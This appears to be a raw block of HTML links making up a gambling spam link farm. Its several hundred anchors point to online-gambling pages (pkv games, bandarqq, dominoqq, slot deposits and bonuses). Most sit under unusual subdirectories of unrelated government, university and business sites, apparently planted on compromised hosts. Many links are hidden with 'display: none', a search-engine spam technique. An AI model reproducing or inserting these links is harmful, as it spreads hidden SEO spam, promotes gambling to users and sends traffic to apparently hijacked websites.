<a href="https://smk2meibdl.com/wp-content/cache/scatter-hitam/">https://smk2meibdl.com/wp-content/cache/scatter-hitam/</a>
<a href="https://sspbcs.gob.mx/ssp/wp-includes/random/">https://sspbcs.gob.mx/ssp/wp-includes/random/</a>
<a href="https://sspbcs.gob.mx/ssp/wp-includes/random/garansi/">https://sspbcs.gob.mx/ssp/wp-includes/random/garansi/</a>
<a href="https://sspbcs.gob.mx/ssp/wp-includes/random/slot77/">https://sspbcs.gob.mx/ssp/wp-includes/random/slot77/</a>
<a href="https://sspbcs.gob.mx/ssp/wp-includes/random/pkv/">https://sspbcs.gob.mx/ssp/wp-includes/random/pkv/</a>
<a href="https://sspbcs.gob.mx/ssp/wp-includes/random/bandarqq/">https://sspbcs.gob.mx/ssp/wp-includes/random/bandarqq/</a>
<a href="https://sspbcs.gob.mx/ssp/wp-includes/random/dominoqq/">https://sspbcs.gob.mx/ssp/wp-includes/random/dominoqq/</a>
<a href="https://wave.pro.br/wp-content/cache/">https://wave.pro.br/wp-content/cache/</a>
<a href="https://wave.pro.br/wp-content/cache/bandarqq/">https://wave.pro.br/wp-content/cache/bandarqq/</a>
<a href="https://wave.pro.br/wp-content/cache/dominoqq/">https://wave.pro.br/wp-content/cache/dominoqq/</a>
<a href="https://wave.pro.br/wp-content/cache/thai/">https://wave.pro.br/wp-content/cache/thai/</a>
<a href="https://wave.pro.br/wp-content/cache/mpo/">https://wave.pro.br/wp-content/cache/mpo/</a>
<a href="https://wave.pro.br/wp-content/cache/bonus/">https://wave.pro.br/wp-content/cache/bonus/</a>
<a href="https://writersnactors.com/public/pkv-games/">https://writersnactors.com/public/pkv-games/</a>
<a href="https://writersnactors.com/public/bandarqq/">https://writersnactors.com/public/bandarqq/</a>
<a href="https://writersnactors.com/public/dominoqq/">https://writersnactors.com/public/dominoqq/</a>
<a href="https://writersnactors.com/public/qris/">https://writersnactors.com/public/qris/</a>
<a href="https://writersnactors.com/public/mpo/">https://writersnactors.com/public/mpo/</a>
<a href="https://writersnactors.com/public/demo/">https://writersnactors.com/public/demo/</a>
<a href="https://plastbrinq.com.br/mpo/">https://plastbrinq.com.br/mpo/</a>
<a href="https://plastbrinq.com.br/slot77/">https://plastbrinq.com.br/slot77/</a>
<a href="https://plastbrinq.com.br/garansi/">https://plastbrinq.com.br/garansi/</a>
<a href="https://marketingplus.com.ar/public/">https://marketingplus.com.ar/public/</a>
<a href="https://marketingplus.com.ar/public/slot-depo-10k/">https://marketingplus.com.ar/public/slot-depo-10k/</a>
<a href="https://marketingplus.com.ar/public/slot-garansi/">https://marketingplus.com.ar/public/slot-garansi/</a>
<a href="https://marketingplus.com.ar/public/pkv-games/">https://marketingplus.com.ar/public/pkv-games/</a>
<a href="https://marketingplus.com.ar/public/bandarqq/">https://marketingplus.com.ar/public/bandarqq/</a>
<a href="https://marketingplus.com.ar/public/dominoqq/">https://marketingplus.com.ar/public/dominoqq/</a>
<a href="https://pengadaan.naraya.co.id/">https://pengadaan.naraya.co.id/</a>
<a href="https://irres.org/">https://irres.org/</a>
<a href="https://irres.org/bandarqq/">https://irres.org/bandarqq/</a>
<a href="https://irres.org/dominoqq/">https://irres.org/dominoqq/</a>
<a href="https://irres.org/slot-bca/">https://irres.org/slot-bca/</a>
<a href="https://irres.org/bocoran/">https://irres.org/bocoran/</a>
<a href="https://irres.org/bonus/">https://irres.org/bonus/</a>
<a href="https://daikaibou.com/wp-content/">pkv games</a>
<a href="https://daikaibou.com/wp-content/bandarqq/">bandarqq</a>
<a href="https://daikaibou.com/wp-content/dominoqq/">dominoqq</a>
<a href="https://daikaibou.com/wp-content/ewww/">mpo slot</a>
<a href="https://daikaibou.com/wp-content/ewww/bonus/">bonus new member</a>
<a href="https://daikaibou.com/wp-content/ewww/triofus/">slot triofus</a>
<a href="https://info.tangselife.com/demo/">slot demo</a>
<a href="https://info.tangselife.com/slot-depo-10k/">slot depo 10k</a>
<a href="https://info.tangselife.com/depo-50-bonus-50/">depo 50 bonus 50</a>
<a href="https://penuaijiwabangsa.or.id/wp-content/plugins/fix/">depo 25 bonus 25</a>
<a href="https://penuaijiwabangsa.or.id/wp-content/plugins/fix/bandarqq.html">bandarqq</a>
<a href="https://penuaijiwabangsa.or.id/wp-content/plugins/fix/dominoqq.html">dominoqq</a>
<a href="https://penuaijiwabangsa.or.id/wp-content/plugins/fix/pkv-games.html">pkv games</a>
<a href="https://penuaijiwabangsa.or.id/wp-content/plugins/fix/slot77.html">slot77</a>
<a href="https://penuaijiwabangsa.or.id/wp-content/plugins/fix/garansi.html">slot garansi</a>
<a href="https://tempatniaga.id/tekno/pkv-games/">pkv games</a>
<a href="https://tempatniaga.id/tekno/bandarqq/">bandarqq</a>
<a href="https://tempatniaga.id/tekno/dominoqq/">dominoqq</a>
<a href="https://tempatniaga.id/tekno/scatter/">scatter hitam</a>
<a href="https://tempatniaga.id/tekno/depo-25-bonus-25/">depo 25 bonus 25</a>
<a href="https://tempatniaga.id/tekno/slot-qris/">slot qris</a>
<a href="https://sukaba.ac.id/public/slot-depo-5k/">slot depo 5k</a>
<a href="https://sukaba.ac.id/public/slot-depo-10k/">slot depo 10k</a>
<a href="https://sukaba.ac.id/public/bonus-new-member/">bonus new member</a>
<a href="https://akdv.org/de/">https://akdv.org/de/</a>
<a href="https://camnangquatang.com/">https://camnangquatang.com/</a>
<a href="https://www.abm.dz/product/">https://www.abm.dz/product/</a>
<a href="https://pakelink.id/uploads/">https://pakelink.id/uploads/</a>
<a href="https://emir.co.id/products/thai.html">https://emir.co.id/products/thai.html</a>
<a href="https://emir.co.id/products/slot77.html">https://emir.co.id/products/slot77.html</a>
<a href="https://formapilatesla.com/poker-qq/">https://formapilatesla.com/poker-qq/</a>
<a href="https://formapilatesla.com/dominoqq/">https://formapilatesla.com/dominoqq/</a>
<a href="https://formapilatesla.com/bonus/">https://formapilatesla.com/bonus/</a>
<a href="https://formapilatesla.com/garansi/">https://formapilatesla.com/garansi/</a>
<a href="https://formapilatesla.com/dana/">https://formapilatesla.com/dana/</a>
<a href="https://tkannur-semarang.com/">https://tkannur-semarang.com/</a>
<a href="https://tkannur-semarang.com/slot-depo-10k/">https://tkannur-semarang.com/slot-depo-10k/</a>
<a href="https://tkannur-semarang.com/mpo/">https://tkannur-semarang.com/mpo/</a>
<a href="https://www.franklinparcel.com/wp-content/plugins/fix/pkv.html">https://www.franklinparcel.com/wp-content/plugins/fix/pkv.html</a>
<a href="https://www.franklinparcel.com/wp-content/plugins/fix/bandarqq.html">https://www.franklinparcel.com/wp-content/plugins/fix/bandarqq.html</a>
<a href="https://www.franklinparcel.com/wp-content/plugins/fix/dominoqq.html">https://www.franklinparcel.com/wp-content/plugins/fix/dominoqq.html</a>
<a href="https://www.franklinparcel.com/wp-content/plugins/fix/">https://www.franklinparcel.com/wp-content/plugins/fix/</a>
<a href="https://www.franklinparcel.com/wp-content/plugins/fix/garansi.html">https://www.franklinparcel.com/wp-content/plugins/fix/garansi.html</a>
<a href="https://www.franklinparcel.com/wp-content/plugins/fix/thai.html">https://www.franklinparcel.com/wp-content/plugins/fix/thai.html</a>
<a href="https://kubet77.world/">https://kubet77.world/</a>
<a href="https://rolanddewolfepoker.com/">https://rolanddewolfepoker.com/</a>
<a href="https://rolanddewolfepoker.com/bandarqq/">https://rolanddewolfepoker.com/bandarqq/</a>
<a href="https://rolanddewolfepoker.com/dominoqq/">https://rolanddewolfepoker.com/dominoqq/</a>
<a href="https://rolanddewolfepoker.com/poker-qq/">https://rolanddewolfepoker.com/poker-qq/</a>
<a href="https://rolanddewolfepoker.com/slot-depo-5k/">https://rolanddewolfepoker.com/slot-depo-5k/</a>
<a href="https://rolanddewolfepoker.com/slot-depo-10k/">https://rolanddewolfepoker.com/slot-depo-10k/</a>
<a href="https://rolanddewolfepoker.com/mpo/">https://rolanddewolfepoker.com/mpo/</a>
<a href="https://itsallwell.com/wp-content/plugins/fix/">https://itsallwell.com/wp-content/plugins/fix/</a>
<a href="https://itsallwell.com/wp-content/plugins/fix/bandarqq.html">https://itsallwell.com/wp-content/plugins/fix/bandarqq.html</a>
<a href="https://itsallwell.com/wp-content/plugins/fix/dominoqq.html">https://itsallwell.com/wp-content/plugins/fix/dominoqq.html</a>
<a href="https://itsallwell.com/wp-content/plugins/fix/slot-depo-5k.html">https://itsallwell.com/wp-content/plugins/fix/slot-depo-5k.html</a>
<a href="https://itsallwell.com/wp-content/plugins/fix/slot-depo-10k.html">https://itsallwell.com/wp-content/plugins/fix/slot-depo-10k.html</a>
<a href="https://itsallwell.com/wp-content/plugins/fix/mpo.html">https://itsallwell.com/wp-content/plugins/fix/mpo.html</a>
<a href="https://www.memoirstudios.co.nz/">https://www.memoirstudios.co.nz/</a>
<a href="https://sidental.hr/.tmb/slot-gacor/">https://sidental.hr/.tmb/slot-gacor/</a>
<a href="https://sidental.hr/.tmb/slot-10k/">https://sidental.hr/.tmb/slot-10k/</a>
<a href="https://sidental.hr/.tmb/mpo/">https://sidental.hr/.tmb/mpo/</a>
<a href="https://sidental.hr/.tmb/pkv-games/">https://sidental.hr/.tmb/pkv-games/</a>
<a href="https://sidental.hr/.tmb/bandarqq/">https://sidental.hr/.tmb/bandarqq/</a>
<a href="https://sidental.hr/.tmb/dominoqq/">https://sidental.hr/.tmb/dominoqq/</a>
<a href="http://dispussip.lampungtimurkab.go.id/">http://dispussip.lampungtimurkab.go.id/</a>
<a href="https://lpm.stital.ac.id">https://lpm.stital.ac.id</a>
<a href="https://utmk.ptsb.edu.my/inc/pkv-games/">pkv games</a>
<a href="https://utmk.ptsb.edu.my/inc/bandarqq/">bandarqq</a>
<a href="https://utmk.ptsb.edu.my/inc/dominoqq/">dominoqq</a>
<a href="https://digilib.stital.ac.id/">https://digilib.stital.ac.id/</a>
<a href="https://szymonkobusinski.com/old/pkv-games/">https://szymonkobusinski.com/old/pkv-games/</a>
<a href="https://szymonkobusinski.com/old/bandarqq/">https://szymonkobusinski.com/old/bandarqq/</a>
<a href="https://szymonkobusinski.com/old/dominoqq/">https://szymonkobusinski.com/old/dominoqq/</a>
<a href="https://szymonkobusinski.com/old/depo-25-bonus-25/">https://szymonkobusinski.com/old/depo-25-bonus-25/</a>
<a href="https://szymonkobusinski.com/old/depo-50-bonus-50/">https://szymonkobusinski.com/old/depo-50-bonus-50/</a>
<a href="https://szymonkobusinski.com/old/mpo/">https://szymonkobusinski.com/old/mpo/</a>
<a href="https://www.tbindonesia.or.id/wp-content/cache/robopragma/">https://www.tbindonesia.or.id/wp-content/cache/robopragma/</a>
<a href="https://www.tbindonesia.or.id/wp-content/cache/depo-25-bonus-25/">https://www.tbindonesia.or.id/wp-content/cache/depo-25-bonus-25/</a>
<a href="https://www.tbindonesia.or.id/wp-content/cache/slot77/">https://www.tbindonesia.or.id/wp-content/cache/slot77/</a>
<a href="https://home.hbtkvi.org/wp-includes/random/mpo/">https://home.hbtkvi.org/wp-includes/random/mpo/</a>
<a href="https://hbtkvi.org/pkv-games/">https://hbtkvi.org/pkv-games/</a>
<a href="https://home.hbtkvi.org/wp-content/cache/pkv-games/">https://home.hbtkvi.org/wp-content/cache/pkv-games/</a>
<a href="https://home.hbtkvi.org/wp-content/cache/bandarqq/">https://home.hbtkvi.org/wp-content/cache/bandarqq/</a>
<a href="https://home.hbtkvi.org/wp-content/cache/dominoqq/">https://home.hbtkvi.org/wp-content/cache/dominoqq/</a>
<a href="https://www.livegovtjob.com/tmp/pkv-games/">https://www.livegovtjob.com/tmp/pkv-games/</a>
<a href="https://www.livegovtjob.com/tmp/bandarqq/">https://www.livegovtjob.com/tmp/bandarqq/</a>
<a href="https://www.livegovtjob.com/tmp/dominoqq/">https://www.livegovtjob.com/tmp/dominoqq/</a>
<a href="https://www.livegovtjob.com/tmp/slot-depo-10k/">https://www.livegovtjob.com/tmp/slot-depo-10k/</a>
<a href="https://www.livegovtjob.com/tmp/slot-depo-5k/">https://www.livegovtjob.com/tmp/slot-depo-5k/</a>
<a href="https://www.livegovtjob.com/tmp/slot77/">https://www.livegovtjob.com/tmp/slot77/</a>
<a href="https://zy315.com/">https://zy315.com/</a>
<a href="https://www.acies.ai/htdocs/pkv-games/">https://www.acies.ai/htdocs/pkv-games/</a>
<a href="https://www.acies.ai/htdocs/bandarqq/">https://www.acies.ai/htdocs/bandarqq/</a>
<a href="https://www.acies.ai/htdocs/dominoqq/">https://www.acies.ai/htdocs/dominoqq/</a>
<a href="https://www.acies.ai/htdocs/bonus/">https://www.acies.ai/htdocs/bonus/</a>
<a href="https://www.acies.ai/htdocs/depo-50-bonus-50/">https://www.acies.ai/htdocs/depo-50-bonus-50/</a>
<a href="https://www.acies.ai/htdocs/slot77/">https://www.acies.ai/htdocs/slot77/</a>
<a href="https://gryphea.org/htdocs/pkv-games/">https://gryphea.org/htdocs/pkv-games/</a>
<a href="https://gryphea.org/htdocs/bandarqq/">https://gryphea.org/htdocs/bandarqq/</a>
<a href="https://gryphea.org/htdocs/dominoqq/">https://gryphea.org/htdocs/dominoqq/</a>
<a href="https://gryphea.org/htdocs/slot77/">https://gryphea.org/htdocs/slot77/</a>
<a href="https://gryphea.org/htdocs/mpo/">https://gryphea.org/htdocs/mpo/</a>
<a href="https://gryphea.org/htdocs/pg-soft/">https://gryphea.org/htdocs/pg-soft/</a>
<a href="https://itechnologix.in/">https://itechnologix.in/</a>
<a href="https://www.peachtreecabinets.com/tmp/pkv-games/">https://www.peachtreecabinets.com/tmp/pkv-games/</a>
<a href="https://www.peachtreecabinets.com/tmp/bandarqq/">https://www.peachtreecabinets.com/tmp/bandarqq/</a>
<a href="https://www.peachtreecabinets.com/tmp/dominoqq/">https://www.peachtreecabinets.com/tmp/dominoqq/</a>
<a href="https://www.peachtreecabinets.com/tmp/slot77/">https://www.peachtreecabinets.com/tmp/slot77/</a>
<a href="https://www.peachtreecabinets.com/tmp/slot-bonus/">https://www.peachtreecabinets.com/tmp/slot-bonus/</a>
<a href="https://www.peachtreecabinets.com/tmp/slot-depo-5k/">https://www.peachtreecabinets.com/tmp/slot-depo-5k/</a>
<a href="https://fiis.org/cgi-bin/pkv-games/">https://fiis.org/cgi-bin/pkv-games/</a>
<a href="https://fiis.org/cgi-bin/bandarqq/">https://fiis.org/cgi-bin/bandarqq/</a>
<a href="https://fiis.org/cgi-bin/dominoqq/">https://fiis.org/cgi-bin/dominoqq/</a>
<a href="https://fiis.org/cgi-bin/slot77/">https://fiis.org/cgi-bin/slot77/</a>
<a href="https://fiis.org/cgi-bin/scatter/">https://fiis.org/cgi-bin/scatter/</a>
<a href="https://fiis.org/cgi-bin/slot-5k/">https://fiis.org/cgi-bin/slot-5k/</a>
<a href="https://mccv.adv.br/">https://mccv.adv.br/</a>
<a href="https://i9chat.app.br/">https://i9chat.app.br/</a>
<a href="https://gestaodecirurgia.com.br/">https://gestaodecirurgia.com.br/</a>
<a href="https://www.st-geniez-dolt.com/">https://www.st-geniez-dolt.com/</a>
<a href="https://alisontrick.com/.tmb/pkv-games/">https://alisontrick.com/.tmb/pkv-games/</a>
<a href="https://alisontrick.com/.tmb/bandarqq/">https://alisontrick.com/.tmb/bandarqq/</a>
<a href="https://alisontrick.com/.tmb/dominoqq/">https://alisontrick.com/.tmb/dominoqq/</a>
<a href="https://alisontrick.com/.tmb/slot77/">https://alisontrick.com/.tmb/slot77/</a>
<a href="https://alisontrick.com/.tmb/scatter/">https://alisontrick.com/.tmb/scatter/</a>
<a href="https://alisontrick.com/.tmb/slot-5k/">https://alisontrick.com/.tmb/slot-5k/</a>
<a href="https://talirokni.co.il/shop/pkv-games/">https://talirokni.co.il/shop/pkv-games/</a>
<a href="https://talirokni.co.il/shop/bandarqq/">https://talirokni.co.il/shop/bandarqq/</a>
<a href="https://talirokni.co.il/shop/dominoqq/">https://talirokni.co.il/shop/dominoqq/</a>
<a href="https://talirokni.co.il/shop/scatter-hitam/">https://talirokni.co.il/shop/scatter-hitam/</a>
<a href="https://talirokni.co.il/shop/slot77/">https://talirokni.co.il/shop/slot77/</a>
<a href="https://talirokni.co.il/shop/bonus/">https://talirokni.co.il/shop/bonus/</a>
<a href="https://sidingcontractorfairhaven.com/docs/pkv-games/">https://sidingcontractorfairhaven.com/docs/pkv-games/</a>
<a href="https://sidingcontractorfairhaven.com/docs/bandarqq/">https://sidingcontractorfairhaven.com/docs/bandarqq/</a>
<a href="https://sidingcontractorfairhaven.com/docs/dominoqq/">https://sidingcontractorfairhaven.com/docs/dominoqq/</a>
<a href="https://sidingcontractorfairhaven.com/docs/slot77/">https://sidingcontractorfairhaven.com/docs/slot77/</a>
<a href="https://sidingcontractorfairhaven.com/docs/bet-100/">https://sidingcontractorfairhaven.com/docs/bet-100/</a>
<a href="https://sidingcontractorfairhaven.com/docs/slot-zeus/">https://sidingcontractorfairhaven.com/docs/slot-zeus/</a>
<a href="https://xiaofan.hoopan.net/public/pkv-games/">https://xiaofan.hoopan.net/public/pkv-games/</a>
<a href="https://xiaofan.hoopan.net/public/bandarqq/">https://xiaofan.hoopan.net/public/bandarqq/</a>
<a href="https://xiaofan.hoopan.net/public/dominoqq/">https://xiaofan.hoopan.net/public/dominoqq/</a>
<a href="https://xiaofan.hoopan.net/public/rtp-slot/">https://xiaofan.hoopan.net/public/rtp-slot/</a>
<a href="https://xiaofan.hoopan.net/public/slot-depo-5k/">https://xiaofan.hoopan.net/public/slot-depo-5k/</a>
<a href="https://xiaofan.hoopan.net/public/slot-bonus/">https://xiaofan.hoopan.net/public/slot-bonus/</a>
<a href="https://www.hiewa.com.my/public/pkv-games/">https://www.hiewa.com.my/public/pkv-games/</a>
<a href="https://www.hiewa.com.my/public/bandarqq/">https://www.hiewa.com.my/public/bandarqq/</a>
<a href="https://www.hiewa.com.my/public/dominoqq/">https://www.hiewa.com.my/public/dominoqq/</a>
<a href="https://www.hiewa.com.my/public/slot-dana/">https://www.hiewa.com.my/public/slot-dana/</a>
<a href="https://www.hiewa.com.my/public/slot-zeus/">https://www.hiewa.com.my/public/slot-zeus/</a>
<a href="https://www.hiewa.com.my/public/scatter-hitam/">https://www.hiewa.com.my/public/scatter-hitam/</a>
<a href="https://prajaiswara.jambiprov.go.id/">https://prajaiswara.jambiprov.go.id/</a>
<a href="https://bphm.unila.ac.id/">https://bphm.unila.ac.id/</a>
<a href="https://homeapplianceswholesalers.com/wp-content/ewww/pkv-games/">https://homeapplianceswholesalers.com/wp-content/ewww/pkv-games/</a>
<a href="https://homeapplianceswholesalers.com/wp-content/ewww/bandarqq/">https://homeapplianceswholesalers.com/wp-content/ewww/bandarqq/</a>
<a href="https://homeapplianceswholesalers.com/wp-content/ewww/dominoqq/">https://homeapplianceswholesalers.com/wp-content/ewww/dominoqq/</a>
<a href="https://homeapplianceswholesalers.com/wp-content/ewww/scatter/">https://homeapplianceswholesalers.com/wp-content/ewww/scatter/</a>
<a href="https://homeapplianceswholesalers.com/wp-content/ewww/bet100/">https://homeapplianceswholesalers.com/wp-content/ewww/bet100/</a>
<a href="https://homeapplianceswholesalers.com/wp-content/ewww/robopragma/">https://homeapplianceswholesalers.com/wp-content/ewww/robopragma/</a>
<a href="https://sukabumiberita.com/wp-content/logs/pkv-games/">https://sukabumiberita.com/wp-content/logs/pkv-games/</a>
<a href="https://sukabumiberita.com/wp-content/logs/pyramid/">https://sukabumiberita.com/wp-content/logs/pyramid/</a>
<a href="https://sukabumiberita.com/wp-content/logs/bonus/">https://sukabumiberita.com/wp-content/logs/bonus/</a>
<a href="https://sukabumiberita.com/wp-content/logs/slot77/">https://sukabumiberita.com/wp-content/logs/slot77/</a>
<a href="https://kmandi.net/store/pkv-games/">https://kmandi.net/store/pkv-games/</a>
<a href="https://kmandi.net/store/bandarqq/">https://kmandi.net/store/bandarqq/</a>
<a href="https://kmandi.net/store/dominoqq/">https://kmandi.net/store/dominoqq/</a>
<a href="https://kmandi.net/store/slot77/">https://kmandi.net/store/slot77/</a>
<a href="https://kmandi.net/store/scatter/">https://kmandi.net/store/scatter/</a>
<a href="https://kmandi.net/store/robopragma/">https://kmandi.net/store/robopragma/</a>
<a href="https://shop.hepimeal.com/wp-content/uploads/pkv-games/">https://shop.hepimeal.com/wp-content/uploads/pkv-games/</a>
<a href="https://shop.hepimeal.com/wp-content/uploads/bandarqq/">https://shop.hepimeal.com/wp-content/uploads/bandarqq/</a>
<a href="https://shop.hepime
al.com/wp-content/uploads/dominoqq/">https://shop.hepimeal.com/wp-content/uploads/dominoqq/</a>
<a href="https://shop.hepimeal.com/wp-content/uploads/slot77/">https://shop.hepimeal.com/wp-content/uploads/slot77/</a>
<a href="https://shop.hepimeal.com/wp-content/uploads/bonus/">https://shop.hepimeal.com/wp-content/uploads/bonus/</a>
<a href="https://shop.hepimeal.com/wp-content/uploads/rtp-slot/">https://shop.hepimeal.com/wp-content/uploads/rtp-slot/</a>
<a href="https://cookstovequeen.com/cgi-bin/pkv-games/">https://cookstovequeen.com/cgi-bin/pkv-games/</a>
<a href="https://cookstovequeen.com/cgi-bin/bandarqq/">https://cookstovequeen.com/cgi-bin/bandarqq/</a>
<a href="https://cookstovequeen.com/cgi-bin/dominoqq/">https://cookstovequeen.com/cgi-bin/dominoqq/</a>
<a href="https://cookstovequeen.com/cgi-bin/bonus/">https://cookstovequeen.com/cgi-bin/bonus/</a>
<a href="https://cookstovequeen.com/cgi-bin/maxwin/">https://cookstovequeen.com/cgi-bin/maxwin/</a>
<a href="https://cookstovequeen.com/cgi-bin/garansi/">https://cookstovequeen.com/cgi-bin/garansi/</a>
<a href="https://novo.planosaolucas.com.br/">https://novo.planosaolucas.com.br/</a>
<a href="https://www.planodesaudesaolucas.com.br/">https://www.planodesaudesaolucas.com.br/</a>
<a href="https://revistas.pge.sp.gov.br/">https://revistas.pge.sp.gov.br/</a>
<a href="https://www.sampanenterprises.com/upload/album/pkv.html">https://www.sampanenterprises.com/upload/album/pkv.html</a>
<a href="https://www.sampanenterprises.com/upload/album/bandarqq.html">https://www.sampanenterprises.com/upload/album/bandarqq.html</a>
<a href="https://www.sampanenterprises.com/upload/album/dominoqq.html">https://www.sampanenterprises.com/upload/album/dominoqq.html</a>
<a href="https://www.imsad.org/files/fileman/Uploads/public/pkv/index.html">https://www.imsad.org/files/fileman/Uploads/public/pkv/index.html</a>
<a href="https://www.imsad.org/files/fileman/Uploads/public/bandarqq/index.html">https://www.imsad.org/files/fileman/Uploads/public/bandarqq/index.html</a>
<a href="https://www.imsad.org/files/fileman/Uploads/public/dominoqq/index.html">https://www.imsad.org/files/fileman/Uploads/public/dominoqq/index.html</a>
<a href="https://library.wmo.int/medias/f10/pkv/" style="display: none;">https://library.wmo.int/medias/f10/pkv/</a>
<a href="https://library.wmo.int/medias/f10/bandarqq/" style="display: none;">https://library.wmo.int/medias/f10/bandarqq/</a>
<a href="https://library.wmo.int/medias/f10/dominoqq/" style="display: none;">https://library.wmo.int/medias/f10/dominoqq/</a>
<a href="https://library.wmo.int/medias/f10/gcr/" style="display: none;">https://library.wmo.int/medias/f10/gcr/</a>
<a href="https://library.wmo.int/medias/f10/thai/" style="display: none;">https://library.wmo.int/medias/f10/thai/</a>
<a href="https://library.wmo.int/medias/f10/slot-5k/" style="display: none;">https://library.wmo.int/medias/f10/slot-5k/</a>
<a href="https://library.wmo.int/medias/f10/slot-10k/" style="display: none;">https://library.wmo.int/medias/f10/slot-10k/</a>
<a href="https://library.wmo.int/medias/f10/slot77/" style="display: none;">https://library.wmo.int/medias/f10/slot77/</a>
<a href="https://library.wmo.int/medias/f10/rtp/" style="display: none;">https://library.wmo.int/medias/f10/rtp/</a>
<a href="https://library.wmo.int/medias/f10/robo/" style="display: none;">https://library.wmo.int/medias/f10/robo/</a>
<a href="https://library.wmo.int/medias/f10/hitam/" style="display: none;">https://library.wmo.int/medias/f10/hitam/</a>
<a href="https://library.wmo.int/medias/f10/mpo/" style="display: none;">https://library.wmo.int/medias/f10/mpo/</a>
<a href="https://library.wmo.int/resources/jees/bonus/" style="display: none;">https://library.wmo.int/resources/jees/bonus/</a>
<a href="https://library.wmo.int/medias/f10/garansi/" style="display: none;">https://library.wmo.int/medias/f10/garansi/</a>
<a href="https://library.wmo.int/medias/f10/max/" style="display: none;">https://library.wmo.int/medias/f10/max/</a>
<a href="https://aleppo.ie/gacor/" style="display: none;">https://aleppo.ie/gacor/</a>
<a href="https://indocloudsoft.com/boopos/-/pkv-games/">https://indocloudsoft.com/boopos/-/pkv-games/</a>
<a href="https://indocloudsoft.com/boopos/-/bandarqq/">https://indocloudsoft.com/boopos/-/bandarqq/</a>
<a href="https://indocloudsoft.com/boopos/-/dominoqq/">https://indocloudsoft.com/boopos/-/dominoqq/</a>
<a href="https://indocloudsoft.com/boopos/-/slot-depo-5k/">https://indocloudsoft.com/boopos/-/slot-depo-5k/</a>
<a href="https://indocloudsoft.com/boopos/-/slot-depo-10k/">https://indocloudsoft.com/boopos/-/slot-depo-10k/</a>
<a href="https://indocloudsoft.com/boopos/-/slot-bonus/">https://indocloudsoft.com/boopos/-/slot-bonus/</a>
<a href="http://167.71.222.61/" style="display: none;">http://167.71.222.61/</a>
<a href="http://167.71.222.61/public/pkv-games/" style="display: none;">http://167.71.222.61/public/pkv-games/</a>
<a href="http://167.71.222.61/public/bandarqq/" style="display: none;">http://167.71.222.61/public/bandarqq/</a>
<a href="http://167.71.222.61/public/dominoqq/" style="display: none;">http://167.71.222.61/public/dominoqq/</a>
<a href="https://suneducationgroup.com/news-id/" style="display: none;">https://suneducationgroup.com/news-id/</a>
<a href="https://info.tangselife.com/pkv-games/">https://info.tangselife.com/pkv-games/</a>
<a href="https://info.tangselife.com/bandarqq/">https://info.tangselife.com/bandarqq/</a>
<a href="https://info.tangselife.com/dominoqq/">https://info.tangselife.com/dominoqq/</a>
<a href="https://astradaihatsubontang.com/" style="display: none;">https://astradaihatsubontang.com/</a>
<a href="https://setwan.baritoutarakab.go.id/" style="display: none;">https://setwan.baritoutarakab.go.id/</a>
<a href="https://bsdm.uad.ac.id/faq/" style="display: none;">https://bsdm.uad.ac.id/faq/</a>
<a href="https://bpm.uad.ac.id/en/" style="display: none;">https://bpm.uad.ac.id/en/</a>
<a href="https://unram.ac.id/404/" style="display: none;">https://unram.ac.id/404/</a>
<a href="https://grainrus.com/en/group/pkv-games/">https://grainrus.com/en/group/pkv-games/</a>
<a href="https://grainrus.com/en/group/bandarqq/">https://grainrus.com/en/group/bandarqq/</a>
<a href="https://grainrus.com/en/group/dominoqq/">https://grainrus.com/en/group/dominoqq/</a>
<a href="https://grainrus.com/en/group/garansi/">https://grainrus.com/en/group/garansi/</a>
<a href="https://grainrus.com/en/group/slot77/">https://grainrus.com/en/group/slot77/</a>
<a href="https://grainrus.com/en/group/thai/">https://grainrus.com/en/group/thai/</a>
<a href="https://suneducationgroup.com/wp-includes/pkv/" style="display: none;">https://suneducationgroup.com/wp-includes/pkv/</a>
<a href="https://suneducationgroup.com/wp-includes/bandarqq/" style="display: none;">https://suneducationgroup.com/wp-includes/bandarqq/</a>
<a href="https://suneducationgroup.com/wp-includes/dominoqq/" style="display: none;">https://suneducationgroup.com/wp-includes/dominoqq/</a>
<a href="https://auratrip.com.br/" style="display: none;">https://auratrip.com.br/</a>
<a href="https://auratrip.com.br/wp-includes/pkv-games/" style="display: none;">https://auratrip.com.br/wp-includes/pkv-games/</a>
<a href="https://auratrip.com.br/wp-includes/bandarqq/" style="display: none;">https://auratrip.com.br/wp-includes/bandarqq/</a>
<a href="https://auratrip.com.br/wp-includes/dominoqq/" style="display: none;">https://auratrip.com.br/wp-includes/dominoqq/</a>
<a href="https://dipandutasa.pubmjatim.id/" style="display: none;">https://dipandutasa.pubmjatim.id/</a>
<a href="https://dipandutasa.pubmjatim.id/pkv-games/" style="display: none;">https://dipandutasa.pubmjatim.id/pkv-games/</a>
<a href="https://dipandutasa.pubmjatim.id/bandarqq/" style="display: none;">https://dipandutasa.pubmjatim.id/bandarqq/</a>
<a href="https://dipandutasa.pubmjatim.id/dominoqq/" style="display: none;">https://dipandutasa.pubmjatim.id/dominoqq/</a>
<a href="https://dipandutasa.pubmjatim.id/robopragma/" style="display: none;">https://dipandutasa.pubmjatim.id/robopragma/</a>
<a href="https://belanjatani.com/gacir/" style="display: none;">https://belanjatani.com/gacir/</a>
<a href="https://triptofun.id/" style="display: https://triptofun.id/;">x500</a>
<a href="https://belanjatani.com/dev/" style="display: none;">https://belanjatani.com/dev/</a>
<a href="https://belanjatani.com/dev/slot5k/" style="display: none;">https://belanjatani.com/dev/slot5k/</a>
<a href="https://www.darcorp.com/dsts/pkv/">https://www.darcorp.com/dsts/pkv/</a>
<a href="https://www.darcorp.com/dsts/bandarqq/">https://www.darcorp.com/dsts/bandarqq/</a>
<a href="https://www.darcorp.com/dsts/dominoqq/">https://www.darcorp.com/dsts/dominoqq/</a>
<a href="https://www.darcorp.com/dsts/slot-garansi/">https://www.darcorp.com/dsts/slot-garansi/</a>
<a href="https://www.darcorp.com/dsts/slot-bonus/">https://www.darcorp.com/dsts/slot-bonus/</a>
<a href="https://www.darcorp.com/dsts/scatter-hitam/">https://www.darcorp.com/dsts/scatter-hitam/</a>
<a href="https://pkvonlineterpercaya.com/">https://pkvonlineterpercaya.com/</a>
<a href="https://pkvgamesqqonline.com/">https://pkvgamesqqonline.com/</a>
<a href="https://liga99.it.com/">https://liga99.it.com/</a>
<a href="https://priaqq.it.com/">https://priaqq.it.com/</a>
<a href="https://j-d-c.com/business-center/" style="display: none;">https://j-d-c.com/business-center/</a>
<a href="https://j-d-c.com/showroom/" style="display: none;">https://j-d-c.com/showroom/</a>
<a href="https://j-d-c.com/contact/" style="display: none;">https://j-d-c.com/contact/</a>
